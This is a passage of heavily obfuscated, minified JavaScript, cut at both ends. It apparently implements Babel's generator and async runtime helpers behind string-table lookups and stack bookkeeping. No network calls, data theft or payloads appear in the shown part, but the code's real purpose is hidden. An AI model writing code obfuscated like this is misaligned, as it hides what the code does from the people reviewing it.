Jn()[Fm(Yb)],B7('',[][[]]))?Jn()[Fm(rA)].call(null,m2,RB):Jn()[Fm(jV)].apply(null,[CI,ZR5]));if(X4(hp5,bQ5)){if(X4(Jj()[jL(Xw)](LU,w9),Km5))throw Q45;var GS5;return GS5=Aj(Rg,[DL()[XQ(k0)].call(null,np,qU,B4,tn),MZ5,m4()[gf(sL)](w9,l4,Ut(LD)),Ut(LD)]),Wj.pop(),GS5;}for(mp5[m4()[gf(hI)].call(null,Y7,zt,Ut({}))]=Km5,mp5[Zr()[pV(ck)](UN,QX,Ut([]),Ut(Ut([])))]=Q45;;){var On5=mp5[Jj()[jL(QX)](W4,Nn)];if(On5){var jZ5=hr5(On5,mp5);if(jZ5){if(X4(jZ5,XD5))continue;var tr5;return Wj.pop(),tr5=jZ5,tr5;}}if(X4(Jn()[Fm(Xw)].call(null,PT,wI),mp5[m4()[gf(hI)].apply(null,[Y7,zt,Ap])]))mp5[Jj()[jL(Gl)].apply(null,[UE,Im])]=mp5[X4(typeof m4()[gf(Im)],B7('',[][[]]))?m4()[gf(wJ)].call(null,FT,E55,IA):m4()[gf(QW)](XN,Jp,IV)]=mp5[Zr()[pV(ck)](UN,QX,Mz,Tf)];else if(X4(Jj()[jL(Xw)](LU,w9),mp5[m4()[gf(hI)].call(null,Y7,zt,Im)])){if(X4(hp5,hm5))throw hp5=bQ5,mp5[X4(typeof Zr()[pV(lj)],B7('',[][[]]))?Zr()[pV(kL)](mb,OU,hI,Y6):Zr()[pV(ck)](UN,QX,Ap,Ut({}))];mp5[c4()[kf(NX)].call(null,VU,k6)](mp5[X4(typeof Zr()[pV(mL)],B7('',[][[]]))?Zr()[pV(kL)](Rx5,vb,OE,BV):Zr()[pV(ck)].call(null,UN,QX,Sc,YO)]);}else X4(c4()[kf(lj)].call(null,l9,SV),mp5[X4(typeof m4()[gf(nW)],B7('',[][[]]))?m4()[gf(wJ)](Xf,FB,Im):m4()[gf(hI)](Y7,zt,Ut(Ut(k0)))])&&mp5[Fr()[sn(OL)](SV,gW,IL,Yz,Wt)](c4()[kf(lj)](l9,SV),mp5[X4(typeof Zr()[pV(wJ)],B7([],[][[]]))?Zr()[pV(kL)](vc,DN,wE,Ut(Ut({}))):Zr()[pV(ck)].apply(null,[UN,QX,Ut(Ut(k0)),Y7])]);hp5=Af5;var f05=YZ5(q3,[IJ5,L75,mp5]);if(X4(X4(typeof m4()[gf(QW)],'undefined')?m4()[gf(wJ)](Ak,zw,jf):m4()[gf(YO)](tj,x8,vS),f05[Jj()[jL(Y6)](wp,mB)])){if(hp5=mp5[m4()[gf(sL)].apply(null,[w9,l4,QW])]?bQ5:Oj5,X4(f05[Zr()[pV(ck)].call(null,UN,QX,Ew,Sc)],XD5))continue;var E85;return E85=Aj(Rg,[Z4(typeof DL()[XQ(k0)],B7([],[][[]]))?DL()[XQ(k0)](np,qU,hI,tn):DL()[XQ(sS)](vM5,lW,nJ,Od5),f05[Zr()[pV(ck)].call(null,UN,QX,Ut(LD),HQ)],m4()[gf(sL)].call(null,w9,l4,Df),mp5[m4()[gf(sL)](w9,l4,vz)]]),Wj.pop(),E85;}X4(Jj()[jL(Xw)].call(null,LU,w9),f05[Jj()[jL(Y6)].call(null,wp,mB)])&&(hp5=bQ5,mp5[m4()[gf(hI)](Y7,zt,jl)]=Jj()[jL(Xw)].apply(null,[LU,w9]),mp5[Zr()[pV(ck)].call(null,UN,QX,K8,Ut({}))]=f05[X4(typeof Zr()[pV(NV)],B7([],[][[]]))?Zr()[pV(kL)](Jk,kI,Ut(Ut(LD)),Ut(LD)):Zr()[pV(ck)](UN,QX,qj,NX)]);}Wj.pop();};}function hr5(zZ5,Cn5){Wj.push(x4);var sn5=Cn5[m4()[gf(hI)](Y7,SL,sw)];var Ef5=zZ5[Z4(typeof Zr()[pV(d7)],B7([],[][[]]))?Zr()[pV(O2)].apply(null,[xD,QW,A9,cm]):Zr()[pV(kL)].call(null,EX,n6,Ut(Ut(LD)),Ut(k0))][sn5];if(X4(Ef5,MZ5)){var rO5;return Cn5[Jj()[jL(QX)](At,Nn)]=null,X4(Jj()[jL(Xw)](mD,w9),sn5)&&zZ5[Zr()[pV(O2)].apply(null,[xD,QW,Wt,Ut([])])][X4(typeof c4()[kf(Y7)],B7('',[][[]]))?c4()[kf(Hf)](RB,vb):c4()[kf(lj)](Vg,SV)]&&(Cn5[m4()[gf(hI)].call(null,Y7,SL,HT)]=Z4(typeof c4()[kf(fr)],B7([],[][[]]))?c4()[kf(lj)].apply(null,[Vg,SV]):c4()[kf(Hf)](r2,VY5),Cn5[Zr()[pV(ck)](N6,QX,YO,Ut(Ut(LD)))]=MZ5,hr5(zZ5,Cn5),X4(X4(typeof Jj()[jL(TO)],'undefined')?Jj()[jL(w9)](fE,SW):Jj()[jL(Xw)].apply(null,[mD,w9]),Cn5[X4(typeof m4()[gf(XS)],B7('',[][[]]))?m4()[gf(wJ)](JW,ON,Ut(Ut(k0))):m4()[gf(hI)](Y7,SL,HQ)]))||Z4(Z4(typeof c4()[kf(qj)],B7('',[][[]]))?c4()[kf(lj)].call(null,Vg,SV):c4()[kf(Hf)](S2,ft),sn5)&&(Cn5[m4()[gf(hI)](Y7,SL,QW)]=Jj()[jL(Xw)](mD,w9),Cn5[Zr()[pV(ck)](N6,QX,W9,Ut({}))]=new (fC[m4()[gf(Df)](k8,Vg,QX)])(B7(B7(ZO()[Mr(wj)](Un,OV,nJ,YO),sn5),X4(typeof Jj()[jL(jf)],'undefined')?Jj()[jL(w9)].apply(null,[S9,Kw]):Jj()[jL(HQ)](w0,vS)))),Wj.pop(),rO5=XD5,rO5;}var Il5=YZ5(q3,[Ef5,zZ5[Zr()[pV(O2)](xD,QW,jf,jz)],Cn5[Zr()[pV(ck)](N6,QX,qj,qI)]]);if(X4(Jj()[jL(Xw)].apply(null,[mD,w9]),Il5[Jj()[jL(Y6)](kj,mB)])){var Kl5;return Cn5[X4(typeof m4()[gf(Gl)],B7('',[][[]]))?m4()[gf(wJ)](ON,LW,RB):m4()[gf(hI)].call(null,Y7,SL,Tn)]=Jj()[jL(Xw)](mD,w9),Cn5[Zr()[pV(ck)](N6,QX,OE,LD)]=Il5[Zr()[pV(ck)](N6,QX,jz,Ew)],Cn5[X4(typeof Jj()[jL(kL)],B7('',[][[]]))?Jj()[jL(w9)](H6,jb):Jj()[jL(QX)](At,Nn)]=null,Wj.pop(),Kl5=XD5,Kl5;}var wA5=Il5[Z4(typeof Zr()[pV(Sc)],B7([],[][[]]))?Zr()[pV(ck)](N6,QX,QW,NV):Zr()[pV(kL)].call(null,hb,B4,LD,XS)];var Zz5;return Zz5=wA5?wA5[X4(typeof m4()[gf(HT)],'undefined')?m4()[gf(wJ)].call(null,fX,H6,sL):m4()[gf(sL)](w9,Rj,O4)]?(Cn5[zZ5[Fr()[sn(Ip)](lj,Dc,RB,P1,jV)]]=wA5[DL()[XQ(k0)](np,Y4,qj,tn)],Cn5[Z4(typeof Jn()[Fm(NV)],'undefined')?Jn()[Fm(Xw)](Sm,wI):Jn()[Fm(jV)](fk,kX)]=zZ5[XT()[CQ(wJ)].apply(null,[ZA,xj,RV,rh5,Ql,QX])],Z4(c4()[kf(lj)].call(null,Vg,SV),Cn5[m4()[gf(hI)].call(null,Y7,SL,jl)])&&(Cn5[m4()[gf(hI)].apply(null,[Y7,SL,Wt])]=Jn()[Fm(Xw)].apply(null,[Sm,wI]),Cn5[Zr()[pV(ck)](N6,QX,Ut(k0),Ut(Ut(k0)))]=MZ5),Cn5[Jj()[jL(QX)].apply(null,[At,Nn])]=null,XD5):wA5:(Cn5[m4()[gf(hI)].apply(null,[Y7,SL,jl])]=Jj()[jL(Xw)](mD,w9),Cn5[Zr()[pV(ck)](N6,QX,C7,Ut({}))]=new (fC[X4(typeof m4()[gf(Y6)],B7('',[][[]]))?m4()[gf(wJ)](BV,xA,YN):m4()[gf(Df)](k8,Vg,nh5)])(Fr()[sn(OE)].apply(null,[Ut(k0),dQ,IV,fO,Xw])),Cn5[Jj()[jL(QX)](At,Nn)]=null,XD5),Wj.pop(),Zz5;}mr5[Z4(typeof Jn()[Fm(LD)],'undefined')?Jn()[Fm(LD)](xn,rm):Jn()[Fm(jV)].call(null,rz,Ew)]=jT5;P05(nT5,c4()[kf(k0)].apply(null,[mk,w9]),Aj(Rg,[Z4(typeof DL()[XQ(Xw)],'undefined')?DL()[XQ(k0)](np,Xk,Yl,tn):DL()[XQ(sS)](nF5,BX,Tf,Gz),jT5,Z4(typeof Jj()[jL(tn)],'undefined')?Jj()[jL(BV)](wO,rm):Jj()[jL(w9)].call(null,dw,fv),Ut(LD)]));P05(jT5,c4()[kf(k0)].call(null,mk,w9),Aj(Rg,[X4(typeof DL()[XQ(vz)],B7(Jn()[Fm(k0)](P2,mJ),[][[]]))?DL()[XQ(sS)](f6,Eh5,Df,bE):DL()[XQ(k0)].apply(null,[np,Xk,rA,tn]),mr5,Z4(typeof Jj()[jL(qI)],B7([],[][[]]))?Jj()[jL(BV)].apply(null,[wO,rm]):Jj()[jL(w9)](AE,dU),Ut(LD)]));mr5[X4(typeof XT()[CQ(LD)],'undefined')?XT()[CQ(Hf)].call(null,RI,NU,CA,w55,Nn,sw):XT()[CQ(jV)](qr,qE,BV,Tl,wj,Ut(k0))]=sS5(jT5,Pj5,Jj()[jL(WA)].call(null,CM5,kx5));v75[Zr()[pV(Im)](Q9,xf,vS,Ut(Ut(k0)))]=function(Cb5){Wj.push(Gs);var MA5=vk(Jj()[jL(O4)].apply(null,[KL,IV]),typeof Cb5)&&Cb5[c4()[kf(k0)].apply(null,[cN,w9])];var KA5;return KA5=Ut(Ut(MA5))&&(X4(MA5,mr5)||X4(Jj()[jL(WA)](rs,kx5),MA5[XT()[CQ(jV)].call(null,qr,TW,Ut(Ut([])),Tl,rA,Xw)]||MA5[m4()[gf(Az)].apply(null,[nW,Hc,OE])])),Wj.pop(),KA5;};v75[DL()[XQ(vz)](d7,vU,A9,kX)]=function(Ac5){Wj.push(GA);fC[ZO()[Mr(Df)](Ut(Ut([])),nm,Ap,d7)][c4()[kf(rA)].call(null,DM,hI)]?fC[ZO()[Mr(Df)](Ql,nm,NX,d7)][c4()[kf(rA)].call(null,DM,hI)](Ac5,jT5):(Ac5[DL()[XQ(O4)].apply(null,[wJ,gl,vz,pn])]=jT5,sS5(Ac5,Pj5,Jj()[jL(WA)](cB,kx5)));Ac5[X4(typeof Jn()[Fm(cm)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,jV,W6):Jn()[Fm(LD)](xQ,rm)]=fC[ZO()[Mr(Df)](Ql,nm,Im,d7)][X4(typeof m4()[gf(B4)],B7('',[][[]]))?m4()[gf(wJ)](WB,I2,Mz):m4()[gf(RV)].apply(null,[vS,S6,WA])](nT5);var wN5;return Wj.pop(),wN5=Ac5,wN5;};v75[Jj()[jL(YO)](V2,vW)]=function(Hl5){return hb5.apply(this,[Ih,arguments]);};v05(BO5[Jn()[Fm(LD)](xn,rm)]);sS5(BO5[Jn()[Fm(LD)].apply(null,[xn,rm])],ES5,function(){return hb5.apply(this,[VS,arguments]);});v75[Jn()[Fm(Gl)](WW,fB)]=BO5;v75[m4()[gf(Y7)].apply(null,[Nn,rT,xf])]=function(m65,jz5,qB5,FW5,NE5){Wj.push(Vk);X4(jm(LD),NE5)&&(NE5=fC[Jj()[jL(sL)].call(null,UW,Tf)]);var bw5=new BO5(QT5(m65,jz5,qB5,FW5),NE5);var fz5;return fz5=v75[Z4(typeof Zr()[pV(O4)],'undefined')?Zr()[pV(Im)](Fk,xf,sw,mL):Zr()[pV(kL)].apply(null,[FU,Kh5,x2,jl])](jz5)?bw5:bw5[Jn()[Fm(Xw)](Zh,wI)]()[ZO()[Mr(NX)].apply(null,[vz,kI,Ut(Ut({})),CX])](function(wB5){Wj.push(fA);var fw5;return fw5=wB5[m4()[gf(sL)].apply(null,[w9,El,Ut(Ut([]))])]?wB5[DL()[XQ(k0)].apply(null,[np,qL,RV,tn])]:bw5[Jn()[Fm(Xw)].call(null,qm,wI)](),Wj.pop(),fw5;}),Wj.pop(),fz5;};v05(nT5);sS5(nT5,Pj5,c4()[kf(QX)](DM,wI));sS5(nT5,sT5,function(){return hb5.apply(this,[dM,arguments]);});sS5(nT5,Zr()[pV(lj)](WQ,tj,Tp,Ut(k0)),function(){return hb5.apply(this,[E3,arguments]);});v75[m4()[gf(nB)](wc,SI,wE)]=function(g95){return hb5.apply(this,[bC,arguments]);};v75[m4()[gf(TO)](jl,v7,Az)]=OV5;Ep5[X4(typeof Jn()[Fm(W9)],B7('',[][[]]))?Jn()[Fm(jV)](hb,K8):Jn()[Fm(LD)].apply(null,[xn,rm])]=Aj(Rg,[c4()[kf(k0)](mk,w9),Ep5,ZO()[Mr(QX)].apply(null,[B4,NA,Mz,wj]),function sk5(J65){Wj.push(fI);if(this[c4()[kf(Gl)].call(null,Iw,v0)]=LD,this[Z4(typeof Jn()[Fm(Df)],'undefined')?Jn()[Fm(Xw)](zJ,wI):Jn()[Fm(jV)].call(null,C2,nN)]=LD,this[Jj()[jL(Gl)](lQ,Im)]=this[m4()[gf(QW)](XN,G9,wJ)]=MZ5,this[Z4(typeof m4()[gf(Yb)],B7([],[][[]]))?m4()[gf(sL)].call(null,w9,gQ,nh5):m4()[gf(wJ)].call(null,TU,Pw,YN)]=Ut(k0),this[Jj()[jL(QX)].apply(null,[M4,Nn])]=null,this[m4()[gf(hI)](Y7,Or,Ut({}))]=Jn()[Fm(Xw)](zJ,wI),this[Z4(typeof Zr()[pV(sL)],B7([],[][[]]))?Zr()[pV(ck)](j9,QX,FN,ZA):Zr()[pV(kL)].apply(null,[Eb,hk,Ut(Ut({})),Ut(Ut({}))])]=MZ5,this[ZO()[Mr(rA)].apply(null,[W9,ZB,mL,ZA])][c4()[kf(jz)](Gb,rm)](CJ5),Ut(J65))for(var LB5 in this)X4(m4()[gf(fB)].apply(null,[Hf,XU,Ut([])]),LB5[Jj()[jL(ZA)](IB,lj)](LD))&&Pr5.call(this,LB5)&&Ut(fC[Jn()[Fm(QX)](Pt,UJ)](wv(LB5[Fr()[sn(O2)](qj,xz,YX,h55,np)](k0))))&&(this[LB5]=MZ5);Wj.pop();},ZO()[Mr(Gl)](Ut(LD),X3,jl,nh5),function(){return hb5.apply(this,[fh,arguments]);},Z4(typeof c4()[kf(NX)],'undefined')?c4()[kf(NX)].call(null,s2,k6):c4()[kf(Hf)].call(null,Wt,JN),function KB5(HW5){Wj.push(HT);if(this[m4()[gf(sL)](w9,bI,IA)])throw HW5;var Y95=this;function l95(gw5,kL5){Wj.push(J9);YN5[Jj()[jL(Y6)](r5,mB)]=Jj()[jL(Xw)](wh5,w9);YN5[Z4(typeof Zr()[pV(IL)],B7('',[][[]]))?Zr()[pV(ck)](cw,QX,Ut({}),IV):Zr()[pV(kL)](I2,h55,Yb,WA)]=HW5;Y95[Jn()[Fm(Xw)](nT,wI)]=gw5;kL5&&(Y95[m4()[gf(hI)](Y7,jD,Hf)]=Jn()[Fm(Xw)].call(null,nT,wI),Y95[Z4(typeof Zr()[pV(Gl)],'undefined')?Zr()[pV(ck)](cw,QX,Ut(Ut(k0)),QW):Zr()[pV(kL)](LD,FK5,C7,HE)]=MZ5);var kw5;return Wj.pop(),kw5=Ut(Ut(kL5)),kw5;}for(var dL5=vB(this[Z4(typeof ZO()[Mr(Tf)],'undefined')?ZO()[Mr(rA)].call(null,nB,ll,tn,ZA):ZO()[Mr(Wt)].apply(null,[Ql,PO,lj,xY5])][c4()[kf(LD)](g2,TO)],k0);N2(dL5,LD);--dL5){var x95=this[ZO()[Mr(rA)](YO,ll,Ut(Ut({})),ZA)][dL5],YN5=x95[Z4(typeof m4()[gf(rm)],'undefined')?m4()[gf(tn)](Tf,ZJ,jV):m4()[gf(wJ)](XN,lW,Ut(LD))];if(X4(Z4(typeof Jj()[jL(Ip)],B7([],[][[]]))?Jj()[jL(Tp)](jX,Pf):Jj()[jL(w9)](x9,GD),x95[m4()[gf(IV)].apply(null,[Mz,LN,RB])])){var sU5;return sU5=l95(Z4(typeof Jj()[jL(fB)],'undefined')?Jj()[jL(hI)](cg5,qr):Jj()[jL(w9)](s6,nv)),Wj.pop(),sU5;}if(qH5(x95[m4()[gf(IV)].call(null,Mz,LN,Ut(LD))],this[Z4(typeof c4()[kf(IV)],B7('',[][[]]))?c4()[kf(Gl)](Mq,v0):c4()[kf(Hf)].call(null,XA,cc)])){var IN5=Pr5.call(x95,Jj()[jL(cm)](Nw,wj)),Kb5=Pr5.call(x95,X4(typeof c4()[kf(BV)],'undefined')?c4()[kf(Hf)](E2,YO):c4()[kf(wj)].call(null,c2,x2));if(IN5&&Kb5){if(L8(this[Z4(typeof c4()[kf(jV)],B7('',[][[]]))?c4()[kf(Gl)](Mq,v0):c4()[kf(Hf)](rm,V6)],x95[Jj()[jL(cm)](Nw,wj)])){var qA5;return qA5=l95(x95[Z4(typeof Jj()[jL(tj)],B7([],[][[]]))?Jj()[jL(cm)](Nw,wj):Jj()[jL(w9)].apply(null,[QW,EE])],Ut(LD)),Wj.pop(),qA5;}if(L8(this[X4(typeof c4()[kf(mL)],'undefined')?c4()[kf(Hf)](bw,Jp):c4()[kf(Gl)](Mq,v0)],x95[c4()[kf(wj)](c2,x2)])){var hB5;return hB5=l95(x95[c4()[kf(wj)](c2,x2)]),Wj.pop(),hB5;}}else if(IN5){if(L8(this[c4()[kf(Gl)](Mq,v0)],x95[Jj()[jL(cm)].apply(null,[Nw,wj])])){var L95;return L95=l95(x95[X4(typeof Jj()[jL(rm)],'undefined')?Jj()[jL(w9)](WH5,W6):Jj()[jL(cm)].apply(null,[Nw,wj])],Ut(LD)),Wj.pop(),L95;}}else{if(Ut(Kb5))throw new (fC[Z4(typeof c4()[kf(rm)],B7('',[][[]]))?c4()[kf(fB)].call(null,Zk,IV):c4()[kf(Hf)](lc,qw)])(Jn()[Fm(YO)](Z2,TO));if(L8(this[c4()[kf(Gl)](Mq,v0)],x95[c4()[kf(wj)].apply(null,[c2,x2])])){var ht5;return ht5=l95(x95[c4()[kf(wj)](c2,x2)]),Wj.pop(),ht5;}}}}Wj.pop();},Fr()[sn(OL)](Ut({}),gW,IL,LN,Wt),function qm5(Qz5,Kk5){Wj.push(SU);for(var Dl5=vB(this[ZO()[Mr(rA)](Ut(Ut(k0)),J7,XS,ZA)][c4()[kf(LD)](z8,TO)],k0);N2(Dl5,LD);--Dl5){var Qc5=this[ZO()[Mr(rA)](sw,J7,sw,ZA)][Dl5];if(qH5(Qc5[m4()[gf(IV)].call(null,Mz,Tm,ck)],this[c4()[kf(Gl)](F7,v0)])&&Pr5.call(Qc5,c4()[kf(wj)](Wp,x2))&&L8(this[c4()[kf(Gl)].apply(null,[F7,v0])],Qc5[c4()[kf(wj)](Wp,x2)])){var mU5=Qc5;break;}}mU5&&(X4(ZO()[Mr(HQ)].call(null,TO,c7,Tp,Az),Qz5)||X4(Z4(typeof c4()[kf(Az)],'undefined')?c4()[kf(HQ)].call(null,cq,Nh5):c4()[kf(Hf)](HQ,BU),Qz5))&&qH5(mU5[m4()[gf(IV)](Mz,Tm,Ut(Ut({})))],Kk5)&&qH5(Kk5,mU5[c4()[kf(wj)](Wp,x2)])&&(mU5=null);var IA5=mU5?mU5[m4()[gf(tn)].call(null,Tf,fJ,Ut(Ut([])))]:{};IA5[Jj()[jL(Y6)](W4,mB)]=Qz5;IA5[Zr()[pV(ck)](Xs,QX,IL,Ut(Ut(LD)))]=Kk5;var dk5;return dk5=mU5?(this[m4()[gf(hI)](Y7,CL,Y7)]=Jn()[Fm(Xw)](wn,wI),this[X4(typeof Jn()[Fm(fr)],B7([],[][[]]))?Jn()[Fm(jV)].call(null,wJ,Tn):Jn()[Fm(Xw)](wn,wI)]=mU5[c4()[kf(wj)](Wp,x2)],XD5):this[Fr()[sn(HE)](HQ,x6,NX,T9,w9)](IA5),Wj.pop(),dk5;},Fr()[sn(HE)].apply(null,[Nn,x6,O2,Wb,w9]),function E25(vA5,Rt5){Wj.push(sD);if(X4(Jj()[jL(Xw)].call(null,QP,w9),vA5[Jj()[jL(Y6)].call(null,K0,mB)]))throw vA5[Zr()[pV(ck)](g2,QX,Ut(LD),Ut(Ut({})))];X4(ZO()[Mr(HQ)](hI,XO,Y6,Az),vA5[Jj()[jL(Y6)](K0,mB)])||X4(c4()[kf(HQ)].apply(null,[NB,Nh5]),vA5[Jj()[jL(Y6)].call(null,K0,mB)])?this[Jn()[Fm(Xw)](Lr,wI)]=vA5[Zr()[pV(ck)].apply(null,[g2,QX,Ut(Ut([])),Yl])]:X4(c4()[kf(lj)].call(null,vJ,SV),vA5[Jj()[jL(Y6)](K0,mB)])?(this[Jn()[Fm(WA)](TH5,Xc)]=this[Zr()[pV(ck)](g2,QX,IA,Ut(k0))]=vA5[Zr()[pV(ck)].call(null,g2,QX,SV,wJ)],this[m4()[gf(hI)](Y7,kj,Im)]=c4()[kf(lj)].apply(null,[vJ,SV]),this[Jn()[Fm(Xw)].call(null,Lr,wI)]=Jj()[jL(hI)](Cp,qr)):X4(m4()[gf(YO)](tj,LO,vz),vA5[Z4(typeof Jj()[jL(YX)],B7([],[][[]]))?Jj()[jL(Y6)](K0,mB):Jj()[jL(w9)].apply(null,[lx5,mW])])&&Rt5&&(this[Jn()[Fm(Xw)](Lr,wI)]=Rt5);var Zt5;return Wj.pop(),Zt5=XD5,Zt5;},c4()[kf(cm)](qJ,wj),function xc5(JA5){Wj.push(zp);for(var A25=vB(this[Z4(typeof ZO()[Mr(rm)],'undefined')?ZO()[Mr(rA)](ck,qE,d7,ZA):ZO()[Mr(Wt)](TO,ZR5,jV,pk)][c4()[kf(LD)].call(null,U,TO)],bV[k0]);N2(A25,LD);--A25){var GU5=this[ZO()[Mr(rA)](sS,qE,Y6,ZA)][A25];if(X4(GU5[c4()[kf(wj)](I7,x2)],JA5)){var q95;return this[Fr()[sn(HE)].call(null,w9,x6,x2,sX,w9)](GU5[m4()[gf(tn)](Tf,Hg5,Ut(Ut(k0)))],GU5[ZO()[Mr(Xw)].call(null,Ut({}),lJ,Ut(k0),fr)]),CJ5(GU5),Wj.pop(),q95=XD5,q95;}}Wj.pop();},Jj()[jL(QW)](cQ,db),function Tz5(nA5){Wj.push(Vz);for(var km5=vB(this[ZO()[Mr(rA)].apply(null,[Ut(Ut(k0)),FK,Ut(Ut([])),ZA])][c4()[kf(LD)](rL,TO)],k0);N2(km5,bV[Hf]);--km5){var pw5=this[ZO()[Mr(rA)].call(null,nh5,FK,ft,ZA)][km5];if(X4(pw5[Z4(typeof m4()[gf(O2)],'undefined')?m4()[gf(IV)].call(null,Mz,WQ,tj):m4()[gf(wJ)](z2,Oc,HQ)],nA5)){var P25=pw5[Z4(typeof m4()[gf(CA)],B7([],[][[]]))?m4()[gf(tn)](Tf,MV,Ut(k0)):m4()[gf(wJ)](l6,tN,BV)];if(X4(Jj()[jL(Xw)](J4,w9),P25[Z4(typeof Jj()[jL(NV)],B7('',[][[]]))?Jj()[jL(Y6)](H0,mB):Jj()[jL(w9)](dE,q6)])){var Et5=P25[Zr()[pV(ck)].call(null,rz,QX,Ut({}),vz)];CJ5(pw5);}var Ol5;return Wj.pop(),Ol5=Et5,Ol5;}}throw new (fC[c4()[kf(fB)](Pn,IV)])(Z4(typeof ZO()[Mr(hI)],B7('',[][[]]))?ZO()[Mr(cm)].call(null,Ut(k0),C4,HE,NU):ZO()[Mr(Wt)].call(null,Ut(Ut(LD)),vU,Yb,lb));},ZO()[Mr(Tp)](XS,Xk,qf,Nh5),function v25(C65,T65,cb5){Wj.push(mN);this[Jj()[jL(QX)].apply(null,[gn,Nn])]=Aj(Rg,[X4(typeof Zr()[pV(Df)],B7([],[][[]]))?Zr()[pV(kL)](ml,Ez,Tf,IL):Zr()[pV(O2)](Yj,QW,Ut(Ut(k0)),Xw),OV5(C65),Fr()[sn(Ip)](rm,Dc,Ap,Jc,jV),T65,XT()[CQ(wJ)].call(null,ZA,Qw,qI,rh5,LD,cm),cb5]);X4(Jn()[Fm(Xw)](pr,wI),this[Z4(typeof m4()[gf(fB)],B7([],[][[]]))?m4()[gf(hI)](Y7,PD,ZA):m4()[gf(wJ)].apply(null,[Bx5,nV,qf])])&&(this[Zr()[pV(ck)].apply(null,[H9,QX,qj,jV])]=MZ5);var Ml5;return Wj.pop(),Ml5=XD5,Ml5;}]);var S65;return Wj.pop(),S65=v75,S65;};var N25=function(dA5){"@babel/helpers - typeof";Wj.push(Cj);N25=vk(Jj()[jL(O4)](Op,IV),typeof fC[Jn()[Fm(d7)].apply(null,[kU,jV])])&&vk(Jj()[jL(jz)](hO,rA),typeof fC[Jn()[Fm(d7)](kU,jV)][Zr()[pV(O2)].call(null,lp,QW,Ut(k0),Yb)])?function(RU5){return hb5.apply(this,[QC,arguments]);}:function(HB5){return hb5.apply(this,[kK,arguments]);};var lE5;return Wj.pop(),lE5=N25(dA5),lE5;};var UJ5=function(){"use strict";var gB5=function(jd5,Pg5,YP5){return GY5.apply(this,[L,arguments]);};var RN5=function(UU5,Nl5,bL5,CI5){Wj.push(s55);var Yc5=Nl5&&b55(Nl5[Jn()[Fm(LD)](VF5,rm)],nl5)?Nl5:nl5;var ZB5=fC[ZO()[Mr(Df)](ck,H6,wI,d7)][m4()[gf(RV)](vS,Nk,HQ)](Yc5[Jn()[Fm(LD)](VF5,rm)]);var PI5=new c95(CI5||[]);vN5(ZB5,m4()[gf(WA)].apply(null,[XS,mW,nV]),Aj(Rg,[DL()[XQ(k0)].apply(null,[np,XB,Mz,tn]),J25(UU5,bL5,PI5)]));var d95;return Wj.pop(),d95=ZB5,d95;};var nl5=function(){};var hL5=function(){};var jB5=function(){};var UN5=function(N65,WA5){Wj.push(Gc);function ql5(Yz5,SB5,n25,Ek5){Wj.push(Pl);var Xc5=hb5(fd,[N65[Yz5],N65,SB5]);if(Z4(X4(typeof Jj()[jL(Pf)],B7('',[][[]]))?Jj()[jL(w9)](sM5,k0):Jj()[jL(Xw)].call(null,dd5,w9),Xc5[Jj()[jL(Y6)].call(null,wl,mB)])){var Uk5=Xc5[Zr()[pV(ck)](nk,QX,B4,Ut(Ut({})))],t65=Uk5[DL()[XQ(k0)].call(null,np,LX,Im,tn)];var jw5;return jw5=t65&&vk(Jn()[Fm(ZA)].call(null,tm,Wt),N25(t65))&&Bc5.call(t65,X4(typeof XT()[CQ(Az)],B7([],[][[]]))?XT()[CQ(Hf)].call(null,DW,tH5,YO,dN,Gl,Ut(Ut(LD))):XT()[CQ(w9)].call(null,ZA,Hb,Ut(k0),Y7,wj,Ut(Ut(k0))))?WA5[Zr()[pV(Y6)](zN,Ap,mL,Un)](t65[XT()[CQ(w9)](ZA,Hb,OE,Y7,vz,qr)])[ZO()[Mr(NX)](sL,Xz,Un,CX)](function(Uc5){Wj.push(FI);ql5(Jn()[Fm(Xw)].call(null,DD,wI),Uc5,n25,Ek5);Wj.pop();},function(R95){Wj.push(rc);ql5(Jj()[jL(Xw)](Il,w9),R95,n25,Ek5);Wj.pop();}):WA5[Z4(typeof Zr()[pV(fB)],'undefined')?Zr()[pV(Y6)](zN,Ap,rm,Tf):Zr()[pV(kL)](QW,ID,d7,hI)](t65)[Z4(typeof ZO()[Mr(Sc)],'undefined')?ZO()[Mr(NX)].apply(null,[qf,Xz,Ut(Ut(k0)),CX]):ZO()[Mr(Wt)](sS,vl,sL,vd5)](function(xz5){Wj.push(UW);Uk5[Z4(typeof DL()[XQ(HQ)],B7(Jn()[Fm(k0)](cL,mJ),[][[]]))?DL()[XQ(k0)].apply(null,[np,HA,mL,tn]):DL()[XQ(sS)](x4,Ac,HQ,vw)]=xz5,n25(Uk5);Wj.pop();},function(XW5){Wj.push(fA);var X25;return X25=ql5(Jj()[jL(Xw)].apply(null,[R2,w9]),XW5,n25,Ek5),Wj.pop(),X25;}),Wj.pop(),jw5;}Ek5(Xc5[Zr()[pV(ck)](nk,QX,TO,jf)]);Wj.pop();}var v65;vN5(this,m4()[gf(WA)].apply(null,[XS,qO,wE]),Aj(Rg,[DL()[XQ(k0)].apply(null,[np,UF5,fr,tn]),function Nw5(bk5,Qw5){var Ub5=function(){return new WA5(function(kA5,tL5){ql5(bk5,Qw5,kA5,tL5);});};Wj.push(cw);var cU5;return cU5=v65=v65?v65[ZO()[Mr(NX)](ft,Hj,jV,CX)](Ub5,Ub5):Ub5(),Wj.pop(),cU5;}]));Wj.pop();};var F95=function(cH5){return GY5.apply(this,[Ih,arguments]);};var EN5=function(bx5){return GY5.apply(this,[gP,arguments]);};var c95=function(ww5){Wj.push(vw);this[ZO()[Mr(rA)].apply(null,[d7,PU,wE,ZA])]=[Aj(Rg,[X4(typeof m4()[gf(cm)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[Vz,Qc,Ut(LD)]):m4()[gf(IV)](Mz,FY5,Ut([])),Z4(typeof Jj()[jL(x2)],B7([],[][[]]))?Jj()[jL(Tp)](H2,Pf):Jj()[jL(w9)](v0,GE)])],ww5[X4(typeof c4()[kf(UJ)],B7('',[][[]]))?c4()[kf(Hf)].apply(null,[Uq,PX]):c4()[kf(jz)].apply(null,[BW,rm])](F95,this),this[X4(typeof ZO()[Mr(K8)],B7('',[][[]]))?ZO()[Mr(Wt)].call(null,sS,rc,lj,zk):ZO()[Mr(QX)].apply(null,[vz,LB,Mz,wj])](Ut(bV[Hf]));Wj.pop();};var j25=function(E65){Wj.push(bE);if(E65||X4(Jn()[Fm(k0)](Dk,mJ),E65)){var YL5=E65[J95];if(YL5){var Pc5;return Wj.pop(),Pc5=YL5.call(E65),Pc5;}if(vk(X4(typeof 